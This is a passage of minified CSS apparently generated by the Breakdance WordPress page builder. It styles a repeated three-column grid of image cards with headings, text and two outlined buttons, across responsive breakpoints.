.bde-div-5529-1146{background-color:var(--bde-palette-color-3)}.breakdance .bde-image-5529-1147{margin-bottom:0}.breakdance .bde-image-5529-1147 .breakdance-image-object{object-fit:cover;height:264px;width:auto}.breakdance .bde-div-5529-1148{padding:20px 20px 20px 20px;align-items:center;text-align:center}.breakdance .bde-heading-5529-1149{font-size:23px;font-weight:500;margin-bottom:4px}.breakdance .bde-text-5529-1150{color:var(--bde-links-color);font-size:16px;font-weight:600;margin-bottom:16px}.breakdance .bde-columns-5529-1151{--columnCount:1}@media (max-width:1119px){.breakdance .bde-columns-5529-1151{--columnCount:1}.breakdance .bde-columns-5529-1151.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-5529-1151.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-5529-1151{--columnCount:1}}@media (max-width:767px){.breakdance .bde-columns-5529-1151{--columnCount:1}}@media (max-width:479px){.breakdance .bde-columns-5529-1151{--columnCount:1}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-1151{--columnCount:1}}.breakdance .bde-column-5529-1152{--column-width:100%;align-items:center;text-align:center}.breakdance .bde-text-5529-1153{color:var(--bde-body-text-color);font-size:18px;font-weight:700;margin-bottom:16px}.breakdance .bde-columns-5529-1154{--columnCount:2;--bde-column-gap:7px}@media (max-width:1119px){.breakdance .bde-columns-5529-1154{--columnCount:2}}@media (max-width:1023px){.breakdance .bde-columns-5529-1154{--columnCount:2}}@media (max-width:767px){.breakdance .bde-columns-5529-1154{--columnCount:2}}@media (max-width:479px){.breakdance .bde-columns-5529-1154{--columnCount:2}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-1154{--columnCount:2}}.breakdance .bde-column-5529-1155{--column-width:50%;align-items:center;text-align:center}.breakdance .bde-button-5529-1156{margin-top:auto}.breakdance .bde-button-5529-1156 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1156 .bde-button__button{font-size:14px}}.breakdance .bde-column-5529-1157{--column-width:50%}.breakdance .bde-button-5529-1158{margin-top:auto}.breakdance .bde-button-5529-1158 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1158 .bde-button__button{font-size:14px}}.breakdance .bde-column-5529-1159{--column-width:33.33%}.breakdance .bde-div-5529-1160{background-color:var(--bde-palette-color-3)}.breakdance .bde-image-5529-1161{margin-bottom:0}.breakdance .bde-image-5529-1161 .breakdance-image-object{object-fit:cover;height:264px;width:auto}.breakdance .bde-div-5529-1162{padding:20px 20px 20px 20px;align-items:center;text-align:center}.breakdance .bde-heading-5529-1163{font-size:23px;font-weight:500;margin-bottom:4px}.breakdance .bde-text-5529-1164{color:var(--bde-links-color);font-size:16px;font-weight:600;margin-bottom:16px}.breakdance .bde-columns-5529-1165{--columnCount:1}@media (max-width:1119px){.breakdance .bde-columns-5529-1165{--columnCount:1}.breakdance .bde-columns-5529-1165.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-5529-1165.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-5529-1165{--columnCount:1}}@media (max-width:767px){.breakdance .bde-columns-5529-1165{--columnCount:1}}@media (max-width:479px){.breakdance .bde-columns-5529-1165{--columnCount:1}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-1165{--columnCount:1}}.breakdance .bde-column-5529-1166{--column-width:100%;align-items:center;text-align:center}.breakdance .bde-text-5529-1167{color:var(--bde-body-text-color);font-size:18px;font-weight:700;margin-bottom:16px}.breakdance .bde-columns-5529-1168{--columnCount:2;--bde-column-gap:7px}@media (max-width:1119px){.breakdance .bde-columns-5529-1168{--columnCount:2}}@media (max-width:1023px){.breakdance .bde-columns-5529-1168{--columnCount:2}}@media (max-width:767px){.breakdance .bde-columns-5529-1168{--columnCount:2}}@media (max-width:479px){.breakdance .bde-columns-5529-1168{--columnCount:2}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-1168{--columnCount:2}}.breakdance .bde-column-5529-1169{--column-width:50%;align-items:center;text-align:center}.breakdance .bde-button-5529-1170{margin-top:auto}.breakdance .bde-button-5529-1170 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1170 .bde-button__button{font-size:14px}}.breakdance .bde-column-5529-1171{--column-width:50%}.breakdance .bde-button-5529-1172{margin-top:auto}.breakdance .bde-button-5529-1172 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1172 .bde-button__button{font-size:14px}}.breakdance .bde-column-5529-1173{--column-width:33.34%}.breakdance .bde-div-5529-1174{background-color:var(--bde-palette-color-3)}.breakdance .bde-image-5529-1175{margin-bottom:0}.breakdance .bde-image-5529-1175 .breakdance-image-object{object-fit:cover;height:264px;width:auto}.breakdance .bde-div-5529-1176{padding:20px 20px 20px 20px;align-items:center;text-align:center}.breakdance .bde-heading-5529-1177{font-size:23px;font-weight:500;margin-bottom:4px}.breakdance .bde-text-5529-1178{color:var(--bde-links-color);font-size:16px;font-weight:600;margin-bottom:16px}.breakdance .bde-columns-5529-1179{--columnCount:1}@media (max-width:1119px){.breakdance .bde-columns-5529-1179{--columnCount:1}.breakdance .bde-columns-5529-1179.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-5529-1179.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-5529-1179{--columnCount:1}}@media (max-width:767px){.breakdance .bde-columns-5529-1179{--columnCount:1}}@media (max-width:479px){.breakdance .bde-columns-5529-1179{--columnCount:1}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-1179{--columnCount:1}}.breakdance .bde-column-5529-1180{--column-width:100%;align-items:center;text-align:center}.breakdance .bde-text-5529-1181{color:var(--bde-body-text-color);font-size:18px;font-weight:700;margin-bottom:16px}.breakdance .bde-columns-5529-1182{--columnCount:2;--bde-column-gap:7px}@media (max-width:1119px){.breakdance .bde-columns-5529-1182{--columnCount:2}}@media (max-width:1023px){.breakdance .bde-columns-5529-1182{--columnCount:2}}@media (max-width:767px){.breakdance .bde-columns-5529-1182{--columnCount:2}}@media (max-width:479px){.breakdance .bde-columns-5529-1182{--columnCount:2}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-1182{--columnCount:2}}.breakdance .bde-column-5529-1183{--column-width:50%;align-items:center;text-align:center}.breakdance .bde-button-5529-1184{margin-top:auto}.breakdance .bde-button-5529-1184 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1184 .bde-button__button{font-size:14px}}.breakdance .bde-column-5529-1185{--column-width:50%}.breakdance .bde-button-5529-1186{margin-top:auto}.breakdance .bde-button-5529-1186 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1186 .bde-button__button{font-size:14px}}.breakdance .bde-columns-5529-1187{--columnCount:3;margin-top:0;margin-bottom:38px}@media (max-width:1119px){.breakdance .bde-columns-5529-1187{--columnCount:3}.breakdance .bde-columns-5529-1187.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-5529-1187.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-5529-1187{--columnCount:3}}@media (max-width:767px){.breakdance .bde-columns-5529-1187{--columnCount:3}}@media (max-width:479px){.breakdance .bde-columns-5529-1187{--columnCount:3}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-1187{--columnCount:3}}.breakdance .bde-column-5529-1188{--column-width:33.33%}.breakdance .bde-div-5529-1189{background-color:var(--bde-palette-color-3)}.breakdance .bde-image-5529-1190{margin-bottom:0}.breakdance .bde-image-5529-1190 .breakdance-image-object{object-fit:cover;height:264px;width:auto}.breakdance .bde-div-5529-1191{padding:20px 20px 20px 20px;align-items:center;text-align:center}.breakdance .bde-heading-5529-1192{font-size:23px;font-weight:500;margin-bottom:4px}.breakdance .bde-text-5529-1193{color:var(--bde-links-color);font-size:16px;font-weight:600;margin-bottom:16px}.breakdance .bde-columns-5529-1194{--columnCount:1}@media (max-width:1119px){.breakdance .bde-columns-5529-1194{--columnCount:1}.breakdance .bde-columns-5529-1194.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-5529-1194.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-5529-1194{--columnCount:1}}@media (max-width:767px){.breakdance .bde-columns-5529-1194{--columnCount:1}}@media (max-width:479px){.breakdance .bde-columns-5529-1194{--columnCount:1}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-1194{--columnCount:1}}.breakdance .bde-column-5529-1195{--column-width:100%;align-items:center;text-align:center}.breakdance .bde-text-5529-1196{color:var(--bde-body-text-color);font-size:18px;font-weight:700;margin-bottom:16px}.breakdance .bde-columns-5529-1197{--columnCount:2;--bde-column-gap:7px}@media (max-width:1119px){.breakdance .bde-columns-5529-1197{--columnCount:2}}@media (max-width:1023px){.breakdance .bde-columns-5529-1197{--columnCount:2}}@media (max-width:767px){.breakdance .bde-columns-5529-1197{--columnCount:2}}@media (max-width:479px){.breakdance .bde-columns-5529-1197{--columnCount:2}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-1197{--columnCount:2}}.breakdance .bde-column-5529-1198{--column-width:50%;align-items:center;text-align:center}.breakdance .bde-button-5529-1199{margin-top:auto}.breakdance .bde-button-5529-1199 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1199 .bde-button__button{font-size:14px}}.breakdance .bde-column-5529-1200{--column-width:50%}.breakdance .bde-button-5529-1201{margin-top:auto}.breakdance .bde-button-5529-1201 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1201 .bde-button__button{font-size:14px}}.breakdance .bde-column-5529-1202{--column-width:33.33%}.breakdance .bde-div-5529-1203{background-color:var(--bde-palette-color-3)}.breakdance .bde-image-5529-1204{margin-bottom:0}.breakdance .bde-image-5529-1204 .breakdance-image-object{object-fit:cover;height:264px;width:auto}.breakdance .bde-div-5529-1205{padding:20px 20px 20px 20px;align-items:center;text-align:center}.breakdance .bde-heading-5529-1206{font-size:23px;font-weight:500;margin-bottom:4px}.breakdance .bde-text-5529-1207{color:var(--bde-links-color);font-size:16px;font-weight:600;margin-bottom:16px}.breakdance .bde-columns-5529-1208{--columnCount:1}@media (max-width:1119px){.breakdance .bde-columns-5529-1208{--columnCount:1}.breakdance .bde-columns-5529-1208.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-5529-1208.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-5529-1208{--columnCount:1}}@media (max-width:767px){.breakdance .bde-columns-5529-1208{--columnCount:1}}@media (max-width:479px){.breakdance .bde-columns-5529-1208{--columnCount:1}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-1208{--columnCount:1}}.breakdance .bde-column-5529-1209{--column-width:100%;align-items:center;text-align:center}.breakdance .bde-text-5529-1210{color:var(--bde-body-text-color);font-size:18px;font-weight:700;margin-bottom:16px}.breakdance .bde-columns-5529-1211{--columnCount:2;--bde-column-gap:7px}@media (max-width:1119px){.breakdance .bde-columns-5529-1211{--columnCount:2}}@media (max-width:1023px){.breakdance .bde-columns-5529-1211{--columnCount:2}}@media (max-width:767px){.breakdance .bde-columns-5529-1211{--columnCount:2}}@media (max-width:479px){.breakdance .bde-columns-5529-1211{--columnCount:2}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-1211{--columnCount:2}}.breakdance .bde-column-5529-1212{--column-width:50%;align-items:center;text-align:center}.breakdance .bde-button-5529-1213{margin-top:auto}.breakdance .bde-button-5529-1213 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1213 .bde-button__button{font-size:14px}}.breakdance .bde-column-5529-1214{--column-width:50%}.breakdance .bde-button-5529-1215{margin-top:auto}.breakdance .bde-button-5529-1215 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1215 .bde-button__button{font-size:14px}}.breakdance .bde-column-5529-1216{--column-width:33.34%}.breakdance .bde-div-5529-1217{background-color:var(--bde-palette-color-3)}.breakdance .bde-image-5529-1218{margin-bottom:0}.breakdance .bde-image-5529-1218 .breakdance-image-object{object-fit:cover;height:264px;width:auto}.breakdance .bde-div-5529-1219{padding:20px 20px 20px 20px;align-items:center;text-align:center}.breakdance .bde-heading-5529-1220{font-size:23px;font-weight:500;margin-bottom:4px}.breakdance .bde-text-5529-1221{color:var(--bde-links-color);font-size:16px;font-weight:600;margin-bottom:16px}.breakdance .bde-columns-5529-1222{--columnCount:1}@media (max-width:1119px){.breakdance .bde-columns-5529-1222{--columnCount:1}.breakdance .bde-columns-5529-1222.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-5529-1222.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-5529-1222{--columnCount:1}}@media (max-width:767px){.breakdance .bde-columns-5529-1222{--columnCount:1}}@media (max-width:479px){.breakdance .bde-columns-5529-1222{--columnCount:1}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-1222{--columnCount:1}}.breakdance .bde-column-5529-1223{--column-width:100%;align-items:center;text-align:center}.breakdance .bde-text-5529-1224{color:var(--bde-body-text-color);font-size:18px;font-weight:700;margin-bottom:16px}.breakdance .bde-columns-5529-1225{--columnCount:2;--bde-column-gap:7px}@media (max-width:1119px){.breakdance .bde-columns-5529-1225{--columnCount:2}}@media (max-width:1023px){.breakdance .bde-columns-5529-1225{--columnCount:2}}@media (max-width:767px){.breakdance .bde-columns-5529-1225{--columnCount:2}}@media (max-width:479px){.breakdance .bde-columns-5529-1225{--columnCount:2}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-1225{--columnCount:2}}.breakdance .bde-column-5529-1226{--column-width:50%;align-items:center;text-align:center}.breakdance .bde-button-5529-1227{margin-top:auto}.breakdance .bde-button-5529-1227 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1227 .bde-button__button{font-size:14px}}.breakdance .bde-column-5529-1228{--column-width:50%}.breakdance .bde-button-5529-1229{margin-top:auto}.breakdance .bde-button-5529-1229 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1229 .bde-button__button{font-size:14px}}.breakdance .bde-columns-5529-1230{--columnCount:3;margin-top:0;margin-bottom:38px}@media (max-width:1119px){.breakdance .bde-columns-5529-1230{--columnCount:3}.breakdance .bde-columns-5529-1230.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-5529-1230.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-5529-1230{--columnCount:3}}@media (max-width:767px){.breakdance .bde-columns-5529-1230{--columnCount:3}}@media (max-width:479px){.breakdance .bde-columns-5529-1230{--columnCount:3}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-1230{--columnCount:3}}.breakdance .bde-column-5529-1231{--column-width:33.33%}.breakdance .bde-div-5529-1232{background-color:var(--bde-palette-color-3)}.breakdance .bde-image-5529-1233{margin-bottom:0}.breakdance .bde-image-5529-1233 .breakdance-image-object{object-fit:fill;height:264px;width:auto}.breakdance .bde-div-5529-1234{padding:20px 20px 20px 20px;align-items:center;text-align:center}.breakdance .bde-heading-5529-1235{font-size:23px;font-weight:500;margin-bottom:4px}.breakdance .bde-text-5529-1236{color:var(--bde-links-color);font-size:16px;font-weight:600;margin-bottom:16px}.breakdance .bde-columns-5529-1237{--columnCount:1}@media (max-width:1119px){.breakdance .bde-columns-5529-1237{--columnCount:1}.breakdance .bde-columns-5529-1237.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-5529-1237.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-5529-1237{--columnCount:1}}@media (max-width:767px){.breakdance .bde-columns-5529-1237{--columnCount:1}}@media (max-width:479px){.breakdance .bde-columns-5529-1237{--columnCount:1}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-1237{--columnCount:1}}.breakdance .bde-column-5529-1238{--column-width:100%;align-items:center;text-align:center}.breakdance .bde-text-5529-1239{color:var(--bde-body-text-color);font-size:18px;font-weight:700;margin-bottom:16px}.breakdance .bde-columns-5529-1240{--columnCount:2;--bde-column-gap:7px}@media (max-width:1119px){.breakdance .bde-columns-5529-1240{--columnCount:2}}@media (max-width:1023px){.breakdance .bde-columns-5529-1240{--columnCount:2}}@media (max-width:767px){.breakdance .bde-columns-5529-1240{--columnCount:2}}@media (max-width:479px){.breakdance .bde-columns-5529-1240{--columnCount:2}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-1240{--columnCount:2}}.breakdance .bde-column-5529-1241{--column-width:50%;align-items:center;text-align:center}.breakdance .bde-button-5529-1242{margin-top:auto}.breakdance .bde-button-5529-1242 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1242 .bde-button__button{font-size:14px}}.breakdance .bde-column-5529-1243{--column-width:50%}.breakdance .bde-button-5529-1244{margin-top:auto}.breakdance .bde-button-5529-1244 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1244 .bde-button__button{font-size:14px}}.breakdance .bde-column-5529-1245{--column-width:33.33%}.breakdance .bde-div-5529-1246{background-color:var(--bde-palette-color-3)}.breakdance .bde-image-5529-1247{margin-bottom:0}.breakdance .bde-image-5529-1247 .breakdance-image-object{object-fit:fill;height:264px;width:auto}.breakdance .bde-div-5529-1248{padding:20px 20px 20px 20px;align-items:center;text-align:center}.breakdance .bde-heading-5529-1249{font-size:23px;font-weight:500;margin-bottom:4px}.breakdance .bde-text-5529-1250{color:var(--bde-links-color);font-size:16px;font-weight:600;margin-bottom:16px}.breakdance .bde-columns-5529-1251{--columnCount:1}@media (max-width:1119px){.breakdance .bde-columns-5529-1251{--columnCount:1}.breakdance .bde-columns-5529-1251.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-5529-1251.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-5529-1251{--columnCount:1}}@media (max-width:767px){.breakdance .bde-columns-5529-1251{--columnCount:1}}@media (max-width:479px){.breakdance .bde-columns-5529-1251{--columnCount:1}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-1251{--columnCount:1}}.breakdance .bde-column-5529-1252{--column-width:100%;align-items:center;text-align:center}.breakdance .bde-text-5529-1253{color:var(--bde-body-text-color);font-size:18px;font-weight:700;margin-bottom:16px}.breakdance .bde-columns-5529-1254{--columnCount:2;--bde-column-gap:7px}@media (max-width:1119px){.breakdance .bde-columns-5529-1254{--columnCount:2}}@media (max-width:1023px){.breakdance .bde-columns-5529-1254{--columnCount:2}}@media (max-width:767px){.breakdance .bde-columns-5529-1254{--columnCount:2}}@media (max-width:479px){.breakdance .bde-columns-5529-1254{--columnCount:2}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-1254{--columnCount:2}}.breakdance .bde-column-5529-1255{--column-width:50%;align-items:center;text-align:center}.breakdance .bde-button-5529-1256{margin-top:auto}.breakdance .bde-button-5529-1256 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1256 .bde-button__button{font-size:14px}}.breakdance .bde-column-5529-1257{--column-width:50%}.breakdance .bde-button-5529-1258{margin-top:auto}.breakdance .bde-button-5529-1258 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1258 .bde-button__button{font-size:14px}}.breakdance .bde-column-5529-1259{--column-width:33.34%}.breakdance .bde-div-5529-1260{background-color:var(--bde-palette-color-3)}.breakdance .bde-image-5529-1261{margin-bottom:0}.breakdance .bde-image-5529-1261 .breakdance-image-object{object-fit:fill;height:264px;width:auto}.breakdance .bde-div-5529-1262{padding:20px 20px 20px 20px;align-items:center;text-align:center}.breakdance .bde-heading-5529-1263{font-size:23px;font-weight:500;margin-bottom:4px}.breakdance .bde-text-5529-1264{color:var(--bde-links-color);font-size:16px;font-weight:600;margin-bottom:16px}.breakdance .bde-columns-5529-1265{--columnCount:1}@media (max-width:1119px){.breakdance .bde-columns-5529-1265{--columnCount:1}.breakdance .bde-columns-5529-1265.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-5529-1265.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-5529-1265{--columnCount:1}}@media (max-width:767px){.breakdance .bde-columns-5529-1265{--columnCount:1}}@media (max-width:479px){.breakdance .bde-columns-5529-1265{--columnCount:1}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-1265{--columnCount:1}}.breakdance .bde-column-5529-1266{--column-width:100%;align-items:center;text-align:center}.breakdance .bde-text-5529-1267{color:var(--bde-body-text-color);font-size:18px;font-weight:700;margin-bottom:16px}.breakdance .bde-columns-5529-1268{--columnCount:2;--bde-column-gap:7px}@media (max-width:1119px){.breakdance .bde-columns-5529-1268{--columnCount:2}}@media (max-width:1023px){.breakdance .bde-columns-5529-1268{--columnCount:2}}@media (max-width:767px){.breakdance .bde-columns-5529-1268{--columnCount:2}}@media (max-width:479px){.breakdance .bde-columns-5529-1268{--columnCount:2}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-1268{--columnCount:2}}.breakdance .bde-column-5529-1269{--column-width:50%;align-items:center;text-align:center}.breakdance .bde-button-5529-1270{margin-top:auto}.breakdance .bde-button-5529-1270 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1270 .bde-button__button{font-size:14px}}.breakdance .bde-column-5529-1271{--column-width:50%}.breakdance .bde-button-5529-1272{margin-top:auto}.breakdance .bde-button-5529-1272 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1272 .bde-button__button{font-size:14px}}.breakdance .bde-columns-5529-1273{--columnCount:3;margin-top:0;margin-bottom:38px}@media (max-width:1119px){.breakdance .bde-columns-5529-1273{--columnCount:3}.breakdance .bde-columns-5529-1273.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-5529-1273.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-5529-1273{--columnCount:3}}@media (max-width:767px){.breakdance .bde-columns-5529-1273{--columnCount:3}}@media (max-width:479px){.breakdance .bde-columns-5529-1273{--columnCount:3}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-1273{--columnCount:3}}.breakdance .bde-column-5529-1274{--column-width:33.33%}.breakdance .bde-div-5529-1275{background-color:var(--bde-palette-color-3)}.breakdance .bde-image-5529-1276{margin-bottom:0}.breakdance .bde-image-5529-1276 .breakdance-image-object{object-fit:cover;height:264px;width:auto}.breakdance .bde-div-5529-1277{padding:20px 20px 20px 20px;align-items:center;text-align:center}.breakdance .bde-heading-5529-1278{font-size:23px;font-weight:500;margin-bottom:4px}.breakdance .bde-text-5529-1279{color:var(--bde-links-color);font-size:16px;font-weight:600;margin-bottom:16px}.breakdance .bde-columns-5529-1280{--columnCount:1}@media (max-width:1119px){.breakdance .bde-columns-5529-1280{--columnCount:1}.breakdance .bde-columns-5529-1280.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance 